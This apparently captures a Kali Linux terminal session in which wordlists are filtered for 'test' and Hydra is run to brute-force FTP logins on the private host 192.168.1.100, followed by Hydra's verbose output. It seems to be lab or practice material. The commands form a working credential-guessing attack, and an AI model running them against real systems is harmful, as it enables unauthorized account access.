 kali@kali: ~
File Actions Edit View Help
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ grep -E 'test' /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt > ~/filtered_usernames_test.txt
┌──(kali㉿kali)-[~]
└─$ grep -E 'test' /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt > ~/filtered_passwords_test.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L ~/filtered_usernames_test.txt -P ~/filtered_passwords_test.txt -t4 -w 3s -f -v ftp://192.168.1.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
[WARNING] the waittime you set is low, this can result in errornous results
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 07:30:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1614330 login tries (l:3986/p:405), ~403583 tries per task
[DATA] attacking ftp://192.168.1.100:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] user testing does not exist, skipping
[INFO] user testing does not exist, skipping
[INFO] user testing does not exist, skipping
[INFO] user tester does not exist, skipping
[INFO] user tester does not exist, skipping
[INFO] user test1 does not exist, skipping
[INFO] user test123 does not exist, skipping
[INFO] user glotest does not exist, skipping
[INFO] user glotest does not exist, skipping
[INFO] user glotest does not exist, skipping
[INFO] user testacct does not exist, skipping
[INFO] user testacct does not exist, skipping
[INFO] user contest does not exist, skipping
[INFO] user tertest does not exist, skipping
[INFO] user tomtest does not exist, skipping
[INFO] user tomtest does not exist, skipping
[INFO] user tomtest does not exist, skipping
[INFO] user test12 does not exist, skipping
[INFO] user test12 does not exist, skipping
[INFO] user test12 does not exist, skipping
[INFO] user test2 does not exist, skipping
[INFO] user testing1 does not exist, skipping
[INFO] user testing1 does not exist, skipping
[INFO] user testing1 does not exist, skipping
[INFO] user test3 does not exist, skipping
[INFO] user test3 does not exist, skipping
[INFO] user test3 does not exist, skipping
[INFO] user test1234 does not exist, skipping
[INFO] user testme does not exist, skipping
[INFO] user testme does not exist, skipping
[INFO] user testing2 does not exist, skipping
[INFO] user greatest does not exist, skipping
[INFO] user greatest does not exist, skipping
[INFO] user greatest does not exist, skipping
[INFO] user test23 does not exist, skipping
[INFO] user test23 does not exist, skipping
[INFO] user test23 does not exist, skipping
[INFO] user tester1 does not exist, skipping
[STATUS] 7696.00 tries/min, 7696 tries in 00:01h, 1606634 to do in 03:29h, 4 active
[INFO] user tony_test does not exist, skipping
[INFO] user tony_test does not exist, skipping
[INFO] user tony_test does not exist, skipping
[INFO] user tony_test does not exist, skipping